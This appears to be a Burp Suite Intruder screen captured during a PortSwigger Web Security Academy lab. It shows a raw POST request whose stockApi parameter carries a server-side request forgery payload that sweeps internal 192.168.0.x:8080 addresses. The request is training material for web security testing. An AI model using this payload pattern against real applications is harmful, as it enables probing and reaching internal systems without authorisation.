 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net
1 POST /product/stock HTTP/1.1
2 Host: ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net
3 Cookie: session=f0EzU2uL1cJPjhPzxyp0iTRm9PQ5Qh36
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f2c1f058b08c0edf327003a00e4.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2f192.168.0.§i§%3a8080%2f